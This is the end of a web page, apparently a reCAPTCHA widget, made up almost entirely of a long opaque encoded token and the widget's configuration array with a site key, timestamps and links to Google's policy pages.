8Ow7BtBULDtsOLwqNKBE3CtMKpZRPDml82wr7Cnz3CqBHDgRQjwoXDiBXDpgJuDn00wobCkiXDh8K2dxA2a8OnARzCicOHw7fDpBTCgMKrUUMNw6lEwrtQViTChjzDlsKbw4AKwrXCqC/CjltKw6LDoy97OF46wooDwpzDg8Orw4kMwoRxZcO2KWZcPlFFMy7DqMKcw7o7wqQDw5jDoMOtKMKsecK+KkXCm3/[base64]/[base64]/Dk8Ohw6zCg8K0w7pDRkJ5W2PDshVZdMK0YmbCm8KCYihGfsOFwqEUCCQ/R8Kow4DDqkXDkcOrScKBccOePcK0woZMZCseDD45WhFvw7bDl0JwKS9dwr92w4oiwp3DjB9mEwpwJz/CgMObw4NfDQkuM8OGwq7Do2HDv8KlTjHDgDluTmRzwofDujlowooiRGTCpsOjw4HCoxPCgTfDni4cw7TDm8KYw54fw5VnbRfCgsKAw6zDjcOQWsOZHMO5wr5VwpIUbAXCiMKpw5fCjjNQeyvCqMOAdMO3w7xJw7/DukZLNcKNJMKBY1LCo0clCUbDrFnCvMO7wqVHN8KoSsOnw5BUHsKCOcOrw67Cs3nCvMKpw6o0QMOwSy8DEsOlw7rCmsOmw5TChgNZw6p4wrbCkmsdKhx3w4jCgAzDo1JXSGQGKDV5w7zDjzZVFBB+c8K/w6oMw4PCjcOYYcKwwqBgFMKoEcKCXF5zw7PDgwjDq8OlwrLDmmzCpHPDrj5RRGEveSwqTcKWwppWwoxEDyIUwr7CjRpdw5XCpWl1wpIjLVPCl2Ypw53Cr8KKw45eVVfDhWvDocKtK8Kqw6rDoFs8IsKawr/DtcKnA1Anw5fCgMOITcOtwqrCiCHCinUWS8KAwpnDmsO0Y8KmwrQIw5AKMyjCo8KIIEFHBj7CnEHDg8KJw4nCpcOVw6XCq8ONV8KVwrTCpAnDgxfCmFA3woLDlMKJXsKQNMKWHmMDwpw2wrUESz/DmUpbw7nCknnCt20rwp7CnCPCugV0wqTCv0guw68Aw7bDpRHCvDEqw5TCgW83EW9rWlLDl2IFP8OMaXHCtsOIfsOUwq1eEsKCworCiMOHw7XCmxTDnnEqIB4tKmo5wrzDoD51DAzCoCtVwq7CnMOMwrlBO8Oawr3DpW0UBsKzPjLCpHXChhwFwpnCmcKALBpaw5/DijPCpcOxEMKRw5wMwrAdw5AmcMO/AMO+w63DssKNNjVGw5PChsKrw4EUeMOCwqHCuTvCqsOgw74cw7DDrsK9wr3Cm8KFw5zDlcKuw4hQw6LDssOCdyIeFcK9wrXDqMOIw5cVFBAfwoBEaW3CsXPDpMO7w7DCg8KlScK5YlzDgzEDwrQhwq5wwrbCiwLDhMOUTRXDrWXDjsK/wrvDpDfDgGfCg8O3wodmKRHCuEMywrJiw5Nnw51OAMOSFA96wrvCjMOKw43CmCDCpCrClUvCrm7ClDR/[base64]/CtMKkWjhmw6UFw7NEw7DCpcKJw7bDq8O3YzBQwqExwqEcfA3CusO/w7Mqwqdgwp1IQyfDg8KZBhIgNBHCt8K8HMO7wqXDlcOVbcKIw70nJcKFwpsSwrrDsMKpV3piwpIsw4JgwrU/w43Dg8KzcsKQwrV6XC7CtHIFw5RJfBMdwoNzw7vDqMO/woHDssKZw7wlwrVxNkXDjcKiwovDtGLCocK5QsKgw6fCl8KHXcKKUMOEdCnDmcKTaW3Dv8KNLsODLEvCucOmZcOgwo5SG8Kpw6jCqm9bwrk6bB8Mwp/Cqk3DnsOfw7fDpMKPDA1fw5DDlcOjwrnCqGHCnAl3wrJVZcObacOewqfCs8KBwpzCol7CpcOtdcK9esKDwqTDuzhmY3koQMKiLsObBcKVwqbDn8OIw602w4hWw4HCrxoPwrnChmrDi1vCoh3CnWh/wqDDosKED8OHwrRJWEQWwrHCqcOpJUDCnG0UwrQdw6dMGsK0UncDdMKeD2fDjDp7wo0MwpDDhcOBcsKcIcOLwp5uw5PCgMKCesKPFsKJEMK+Fl40w4DCjMKCLVjDpUHDosKfZF0NfWobHhnCncO8PMONw5pVC8KZw55tMUfCkR3ChUvCh0PCk8OtcxbDusKbRcKBw7k/aMKBJh/[base64]/DglZwwoPDk8OkwoHDuV8CwrTDnMOYeMONQRx7NxLDn1JRaMKMwrzCokU2ZhtlYVzDiG/[base64]/CqGM2w4jCicK0OCTCtcKFOsOYw7jDnT8uH8O+w67CjxZMGcOUw6o0wpdGw6PDulfDjDEmTsOZw71xwrMaw6QvPcOISzzChcKuw6BJHcKJdMKUdHXDj8OEBycIw5hvw5vClMKYegbCs8ONHsOwesKcPsOHasKua8Oxwp/Dj1ZCwplFJMO9DMKwwrxEw49oIcOkZsKjJsOqKsKBw7AXOGjCuGvCq8OtwrvCt8OwYsKjw73DoMKDw6JcdMKQBMOaw4B6wpJKw4pmwoh/wrDDosOqw4fDpUtjT8KqJcK7wp9DwozCv8Kcw6M2QC99w4zDvkpdOADCjEkvPMK/w78Ywr/Chjx1wozDuBHDkMKPwo/Dm8OWwo7Cp8KlwrIXYMO+L3zCrsOQAsKfQ8KuwoQxw6bCh3gNwpLDr1Atw5rDoC0hTTDCiBTCtsKxw7zCs8O9w4FrOhR9wr/Cj8KGfcK6w7hGwoDClsOyw6XDkcKhKcOkw4LCh0Jnw7UKXBERw6EzfMOIV2Vjw5M0wojCrEsjw6PCm8KgAzA8c1XDjjfCtcO3w5fDgcKTwqMWGBdCw5PDuC3CgsOVUW1xw57CqcOuwqRCFFZMwr/DgWLCp8ONwqAVGMOoSsObwrrCsn/DqsOZw5pWwocyXMO7w4pNZcKvw7fCicKNwoPCiEzDtcKcwqR6w7BRwo0yJ8OLw7JEwq3CjR9YAUrDpsOQwoUpeyJCw53DggPDh8KEw6c1wqPDmx/[base64]/Csl4CwpRPwrRgaFBXwoVcwocQwqjCsA4aw7rCrMOEw7x/[base64]/DisOAeMKNLULDhEzCgMKVNMOWPsKcw5gJw4PCmigDYcKTw7VIwoRiwpIAw4Z5w5wqwpfDgMKAWHDDiXN+diXCiHLCrRIuUAkKwpAmw5nDnMOHwpErVMK1E0J/[base64]/CqcOuCMO0YcOywqISZcKpecKQwqEOLl9/BAp9woHDs1zCvHsHBcOkaWjDksKDJUDCtcKJN8OowpNmAUDCpDFzeD7DhWBww5ZVwpjDpjYHw4oCBMKiXkw0OsOyw4wTwpB/VA1gAcOyw40XH8KpOMKlesOtagHCnMO8w6NUw7XDk8ODw43DgcOHRgLDpsK1DsOUPsKdR1/ChCHDrsOEw7LCvcKxw6dJwqHDnMO/w63Cu8O9elVsG8KXwqVPw6/DhUEnXWvCqRACcMOQwpvDvsOUw7VqXMK4acKBS8KQw4nCvlp/LsObw5LDuVfDgMO9cScgwpDDsBoyFsO3fEbDrMKQw4Unwod6wprDmzxOw4jDo8K5w7rDkzVcwo3Ds8OPWUdCwp7DoMKfbMKDwoJ9ekp1w70WwrjChFNdw5TCghNlJw/[base64]/QMOMZ8O3wowqw7TDjkNew48iTMOAw7fCmMO5dglhw6vCnMOPL8KJY25kwqlwVMKZwp9PAcKqKsKcwr4SwrjDu1Q3GMKfCcKPNUPDu8OyWsOnw6DCti5LMWlCAUYtBgoyw6LDthZxbsOCw7bDlcOOw5XDkcOWZ8OAw5DDhMOEw6XDmQZKdsO/TSbDhcOKw54OwqbDlMKwPsOCSRzDkyvCkElFw5vCpcKlw7ljFWcLBsOjCw/CrsOwwofCpXwteMKVRTrDhS5ew5/Cg8OHdALCoWF4w7XCoQPChAZ8D2zDkTkDGw8NCMKXw4XCgWrDjsOLBzk1w786w4fCoGkEQ8KINFPCpzNEw6LDrVE0bcKVw5nClzkQQxfCg8KCTgYJZSTCiGRJwr5Gw5M1I2ZGw6c8fMODc8O/OioELXZuw5XDmsKNZXXDgAQbRwzCgXthTcKICsKXw4JMc1Ryw5I7wpzCiBbCpsOiwqZ4RU/[base64]/[base64]/DtzvDqsOHwpgLTh47w6cgwq4vw67CvWfCtQE0OMOmWwt8wo7CpRvCsMOoG8KnI8OROMKdw5HChcKyw7RgCwlwwpDDqMOUw6jCjMKWwrE1P8KbX8OYwqxhwp/DsFfCh8Kxw7nCnXbDqFtAGSnCqMOPw4hWw4jCnmPCkMKMJMKPK8OiwrvDisO/w7Amwr7Dp2nDq8Ktw4TDlDPClMO+MMK/HcOCN0vCj8ObQsOvGkJKw7Blw5nDmg7DiMOmw48TwqcQQC5/[base64]/CpsKPwqnDjRtHZzfDgcKiNMKAw4XDscKbwo9rw7LCp8KPbHzDoMO1RALCt8KDb2vCjT3CgcO+VTjCvx/DrcK1w5h3EcOTQsOHBcKeBxTDkMO/ZcOEIsOFacK4wq3Di8KNRDd6w4TCjMOUKRXCm8OORcO5EMKqwog5wp1fTsORwpDDjcOdPcOQWSXDg0HCtMOew6gtw5p0w79Nw63Cjk/[base64]/[base64]/wotwC8KTwpgdGz4iFF0FbWoaTcO8PUzCumTCrhY1w61ewofCjMOUOUwvw7Qba8KXwo7DicKWw5PCrsKPw7nDj8OfBcOwwrsUwofCsQ7Dp8KDcsOKfcOjTybDs0xUw6Ywa8KfwrbDumQAwr0QccKgFynDuMOtw5h8wpHChnImw4DCuhlQw5/DsxohwoQ7w607JTDClMOmB8Kyw5dxw6nDqMKqw7bCmDbDiMOxOMOcw7bCjsKwBcOhwrDCpzTDn8OuJgTDuyFQJ8OOwoDCr8KJFT5Dw7RewokkNnoBcsKSwpDDmMKOw6/CkHfCtsKGw6cKFWvCucKVT8OfwpvCsCdMwrnCp8OAw5gYDMOMw5lubsOaEx/Ci8OeMCzDoUbDjATDviLCk8O5w6omwrLDj3xMFRgFw6rCn0TCn0wmC2E6UcOKUsK1MlbDqcOFYWEdIWLDlGPDhsKuw71vwpjCjsKZwo8hwqYuw6jDgV/[base64]/[base64]/[base64]/ChzobG0DDlVnDicKAwrnDhzUgXsK8wqlUw7UwwofDhsKdwqoTXcOlfhhhw4JIw7/[base64]/[base64]/OFzDo8KVLBRdFR0vbMORwr9IGyx4wrN+BBvCqlcwHwpGVHcKcSXDjsKDwqvDmcOYNsOzF03CszvDlcO6YsK/w4DDvwkvKx4Fw6nDn8OIEEfDjsOowoVJSMOnw74fwo7CsjnCisOkO1pjNTQPXMKVZFhSw5LDiQXDrmnCpE7Ch8K2w4nDpFhOXzIzwrjCiG1VwoQ7w68oBMO0a1nDi8KbWsOKwq9PMcOMw7/CjMKGZz/CmMKtw4FOwrjCgcOAVUIEF8K/w4/DjsOnwrYkB3Z7CBVcwqjDssKNwqvDuMK5csKldsOfwpbDvsKmZmVDwppdw5RWDl91w7PCihbCvDMRccKgwp0VDHohw6XCtcKlPX/[base64]/[base64]/[base64]/SsOtwqvCqWQ9wqPCs8OJw4lFIzpHwqHDjcKFeyhNQzPDksOiw5TDpwx9P8Kfwp/DpMKiwpjDscKGFyTDlWDDlsOzAsOpwqJMXlEoTTfDpmJRwqLDkzBYWMOqwozCq8O7fBwFwoIIwoDDmyTDik8pwrMOXMOkEAs7w6DDolnDlz9+eGvCvz1+W8KAGcOxwqfDsWU5wrZyfMOFw6LDu8KzH8K8w7/DmMK+wqx0w7E4T8KXwqDDoMKEGgZ8VsOfRcOuBsOXwpNcSnFjwrc9w7I2az4/MS7Cq2BnEMKDXHADe0ghw4t4JsKXw4DChMOeATE1w7liCcKyHMOvwpEiWV/CgVsSccKoSR7DtMOVD8OGwoBEe8KPw4LDnGBAw7Adw7phYsKIYDLCr8OsIsKJwpLDm8OfwqAeZ2/[base64]/Ct8ONwrkjC1NpwoQgwpvDncO1BMKONHIHV3nDgMKCEMOdMcOLaHlYAkbDiMOmfMOjw6zDgBzDllZ3Ql7DiBQCZXIQw4/DvjnDjAfDnFrChsK+wprDlsOoA8KgLcOjwrtcQWlZf8KWw4vDvcKFQMOlckF6L8OywqtHw7PDjFtDwo7CqMOPwpotwo1Sw7LCnAvDunvDl0HCkcK/b8OMehNTw4vDt33DqxsIblnDhgDClsOgw6TDg8OZRSBMwrHDn8KRRUzCj8Oxw5V7w4lAWcKsLsOYYcKiw5ZjScOfwq9+w7nDnx1wLT1qS8OPw4lBLMO6fTlmF1UkTsKNb8O5wrEww5YKwq5tWMOSOMKUOcOGWW/[base64]/CusKTA001W8K7Mz9Vw78gwopHJsOKw7hdwprCuTDCocO5NsOgHV4+JUMGecOlwqxJacOlw7wkwr0vaW8mwp7CqE1+wo7CrWjDosKYO8Kpwphxb8K0R8O3RMOdwofDnzFLw5PCu8OXw7Apw4LDv8O5w6XCh3zCv8OUw4QhKR/[base64]/wrIiIcKJwqxUw7/[base64]/wrbDqcKGwpHDqcKUw6LDj8KmUsOQwpbDuHEPOsKQb8K/wpxcw5TDrsOqWF3DjcONJQ7DsMOHccOrFw5Xw6DCqiLDqkrDkMKpw7/Dh8Omc0dmBsOOw5l9YW5Ewp/CuScZMsKSw6PCr8KEI2fDkypLYxXCvyrDnMKnw5PCgkTCjMOcw7LCvlbDkzrDjlBwY8O6ED4NIWLCkQNkIS0ywr3CksKnK2sxZBzCmsOGwpp3WyIBBjHCv8Obwo3DhMKCw7bCjArDmcOhw4fCm1ZbwprDvcK8wprDrMKkZnnDisK4woh0w70fwpbDncK/[base64]/fsO2E03DvGLDtsKOWMOzPcKBw4rCrUJ3w5bCtcOqMzNnw4XCpzPCpXNZwqEUwpzDuWRgJj/CpTjCl18fAkfDvxXDpETCsAzDugUPGQVnPEXDj147EGIgw4FjQ8O8cE0tUEXDg2NiwrZUQsOdbsO7QytJaMOAwpbCpWF1KcK6dMOKc8Oqw4s3w793wqrCg2VAwrFNwrXDkBnCucO0WXbCixM9w5vDg8O6wphZwqlzw6VMAcK/wpJ4w7fDlU/DqU41Tx93w7DCr8O7esOoSMOSTsOfw4bCsi/Cn0rDnMO0Z3EgA2bDkktaDsKBPQVADcKPCsKiRksdACoFUMKjwqImw5kow5jDgsKwJcOxwpkEw6TDvEVhw4seUMKlwrs8bWMvw6cpR8OAw5ZzJ8KDwqPDkcKWw44Rw7tvwqd+WTs/GMOswrpkPMKAwpHDuMKDw7dAfcO/PRBPwq8iQsOjwqnDrS40wrzDr2M9wrcWwrTDrcObwrDCscOww7jDhk9Lw5zCrjJ2EyHCnMKhw5Y+FFprDW3Ck1/[base64]/Ci07Cv0/Coi8DeW5HwpZlw4TCskQ7wqjCj8OOwrbDk8OnwpE5wrh4IsOLwpwAJ38hw6deB8OQwqAmw7sbADomw5MeXSnCmMO6HwxKwrvDmArDl8KfwoPChMOhwrPCgcKCJcKbH8K5w6s8JDtfND7Cv8KHVcOFQsKpNcKow6/DmR7Cgi7DoVJ6Qml0WsKYVTbCsSLCmEjDhMOTIcKAJsK3wotPCFzCo8Knw6TDicKKWMKtwpYPwpPCgV3CvQdHMXNmwq7DgcO4w6/[base64]/CssKZw7nCpMO9wpklNRFFAMOMCsKywrxHaFNzwrRyw77DnMOEw4gNwp/Dq1VYwpTCi305w7HDpsOhI3DDtcOawrxRwqLDjxzCjyfDkcKHw5EUworCrgTCjsOqw7QFDMOVa33Ch8KNw7VvfMK5IMK6w510w4wGV8OIwphRwoILAA/[base64]/CmmJ1JMOGwrPDksO1TsOywrnCtl3CsDc/f8OXdSlFAMKWe8Kdw40Ow7Mvw4DCl8Ojw4zDh1Ntw7LCj3J6dcOjwqgWIcK9IkhwaMOww7LDscO5w7vCs3TCtMKawqfDlwPDrlvDgkLDiMKoDGPDnR7CqVbDiAdpwpxcwq9Sw6PDtBcdw7vCuWd3wqjDo0/CohTCqRbCo8OBwp8Tw43CscKQLizCiEzDsyEcJCnDrsOwwqbCnsOBRMKLw7c8w4XDtGEjwoLCoSJ3P8Kqw5/Dl8O5OMOBwqJtwqDDmMOlG8KdwrPCrBnCocO9ByBOWgNdw7rCiyrDkcKDw7pbwp7CusK9w6DDpMKGw6kIeTkmwo5QwqRsBx0SYMKsLk/CrBdMX8Obwo0/[base64]/DtnPCn8OVd8OXw7NEbRY9FBt7MiB/wpTDi8KVV141w5rDqQBdwoFmTcKHw77CrMK4wpDCrEwUUg4vSmxhTWpHw4XDuQQLG8KhwoIKwrDDhgR7E8O2GMKMGcK1wqfCj8OFd3BHXivDsksMb8O2K3zCnSA3wrrDh8KEUsK0w5PDhWvCtsKVwoJJwrE+QMORw7HDucO4wrYPw6HDvcKEw73ChwjCtBjCkG/CnMKPw6rDvDHCssOawojDu8KFPU84w69/w75aTcKAaRbDq8K/RTPCrMOHFnXCvzrDqsKuG8OCaQIBwovCtVsEw6Uhwr0SwqXCjzfDvMKaCcK9w6EwTSQ3BcKVXsOvDm3Ctjpnw70BJlVtw6vCu8KmZ1/CrEbCpMKBHHDDocKuShlDQMKsw4/CvmdVw4jCn8OYw4vDsmp2ZsOoS04Fbig7w6ABV11BeMK8w4REH3lhdGvDu8Klw5fCpcKcw7pmXxo/woDCvg/CtDzCmsO4wow4NsO7M1Jzw6hBGMKvwqg4FMOOwoskwr/DiQrCh8KcPcOmU8OBPMKnV8KmasOwwpghGSrDrXrDvQgKw4dKwo04fU86EMKnCcOOE8OIRsOJQMOzwoTCkHzCqMKmwrsyU8OlNcKQw4IaKsKWX8OLwrPDtwYvwp8HEDrDncKOOcO6E8Ojwotow7/CtMOLMBhdJMOJBsOtQ8KjIiZrNsKVw4jCgE/DpMO4w7FTLsKjf3wOdsKMwrzCuMOvasOSw4cbLcOzw41fdm3DjhHDksOBwrcycsKKwrloGQwFwrU3NcO1M8OTw4cQTsKnNQ0vwp/DucKIwqV8w73Di8K0IW/CrjPCr080eMKQw7slwoPCiX8GFExgPUQiwqMIe0tODsKiIVtHA2fCq8K9NsKHwrPDksOcw5HDgwMiEMKLwp3DmE59PcOQw79HF2/Chid6ZBsZw7nDjMOzwoPDtGbDjABGD8KJWG86woPDjFpiwonDsRDCsy1YwrXCrAsxMDvCv0pvwqbDhkrCvsK/wpgOe8K4wqhOBAvDvATDiGFCAcKZwog7e8OfWw0WDG1dKg3DkWp+O8KrMcOJw79QI1chw646w4jCsCRCIsOfLMKsOAnCtR9vfMOdwovCmcOuKMOww59/w7nDjhUXNQgVE8OSYATDvcK5w40nAsKjwpUULCMOw7/Dv8OwwpLDisOWTcK0w4xzDMKAwpjDoUvCksKmH8ODw6Ipw6vClQgpcEXCrsKxO1ZrEMOPBx5fHhTDgAjDq8OGw4XDtCQTMR8cMQLCvsOPWsKySh8twrVRAsKaw5J2IcK5KcOywqcfAXVgw5vDlcKdZmzDrcKUw4grw7nCosOswr/Dn2TDqMKywp9KaMOhX1DDqcK5w6fDqx0iMcKNwoEhwpHDrBsKw5rDqsKpw5fDosKqw4Idw4PChcOEwph0CxlVPG4+dFbCojpVQE4EezJQwr8uwp19dcOOw6QSfmPDj8KFRsOjwosDwp9Sw4LDvMKzOBhvc2LDrmYgw5/[base64]/wrzCu2DCkG3CsMOeY8KJVDDDlcKLTWXDrcK6N8ONw65jwqdkcjA2w6UlCgHCgcKhw6TCvV1ew7NlbcKPJMOhNsKBwpckCFRTw5jDg8KKMMK1w7/CssOqYkNKZ8KRw7jDrcKww7bCm8KjM2PCh8OIwq7CskzDv3TCmgoVD33DhMOAwq06LsK1w5p6BcOLSsOgw4YVaHPCpirClBjDiUbCkcO1FgnCmCp+w7/DshbCv8OIC1Juw43DuMOLw5s+w7JcKi99dRh/c8OLw6JOw4dMw7rDpQ9cw68CwqpowogMwovCp8K/[base64]/H1TDtV44HUxPw7lSMx01wodbWkfDnsKyC0AYGFctw4LCpjRwUMKYwrogwovCvsOcEyhZwpLDpmZRwqYdAH7Dh0Q3MMKcw5A2w5LDr8OVbsO7ThPDryojwoTCssKYMFl/w7DCoFAlw7LDg1bDs8KYwqI9B8KLw71fe8O3cQ7CqR8Twqhkw5pIwqTClCzCj8KWfU3CmCzDh1HChSLCmlgHwp4rBQvCkT3DugktDsKNwrLDrcOfDgLDhHd+w7vCiMO9woZ0CF/DpsKHVcKIG8OMwqM/OgzCvcOyKkPDgcKnXwhJZsOQwobCoVHChcKlw6vCth/DnwQkw5/Dt8KEbMKlwqHCvMKgw5PDpl7Dp1JYYsO+TTrCvXjDkTAiPMKqczkpw7kXHBdQDcOjwqfCg8OqV8Kuw53CoHImwqp4wprCuRbDqsKYwp9swpHDvj/[base64]/[base64]/PSPCoiLCmW7DnMOoN8O1woAdFwfDshrCo8KJwp/[base64]/DmMOGHwlsVA/DpWzCpG5QInZaw6LCm8KtwrzDqMKlFsOPUxxzwoVJw5wWwqnDq8OCw7UODMOfcAgzC8OuwrEow6ghPQ5Ywq1GZcO/w5pYwo3CnsKnwrEGwobDmsK6YsOuG8OrYMKYwozClMO0woAjNDBHahZFN8K+w4HDp8KMwrrCvsOow6t9w6ocJ31eeBrCinphw78pQMOewrXCg3bDmsKaVkLCh8Klwq/[base64]/W8Ovwo0iwppeUQPChsO4w6NGw4FiAsObw4XDkh48wr/DpFfDtjlNFDwxw7wkcMK5DsKawoQfw60CJ8Knw77ChjvCgT/Ch8Ovw4fCocOJTArCiQ7Cqz1+wo8Hw4ZPGgYgwrLDi8KSIjVUfMOpwrs1Cyc/w4RVGmjCvlhNf8OCwoktwqBEJ8O6KsKoUBlsw5HCnRtnBAkgecO/w6cTVMOLw5jColQKwqDCi8OBw7ZNw49SwrzCisK+wqvCtcOGCmfCocKVwoxdwrZXwrMjwoIjZsOLNcOiw5ARw4gTIR/CrjDCtsK9ZsKnbwsKwo1LU8KjbFzCrwgCbsOfC8KTBcK3a8O+w6DDtMOlw6/Dk8K9DMO1K8OqwpfCqEIkwrnDki7DtcKXYEXDhnokMMOydMO2wpbDowU9fcKiAcOfwoNSVsO2RwUUXCPCkgUowoTCp8KKwq56wpgxIlpJKhTCtHfCqcKaw4soQmp3wrrDhxTDsHhuZBYZUcOiwolUWUU\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mr8t4RFpBTdpAyeRshh0lFSkz2+x4/mgxU6T04W3IeM\\u003d\x22,1,0,null,1,1768632105759,0,0,[54,102,210,45,239],null,[146],\x22RC-3Elfe3sUqU2mvA\x22,null,null,null,null,null,\x220dAFcWeA7mKjGW9fzrSKe3jpwxq0wQPjAF5i1lTVH57_fdxWDda_5QFEnTyoFFocvGSE4LcNWqNFtzzDhV6BODI-KyFlxE7K-Pug\x22,1768714905882]");
    </script></body></html>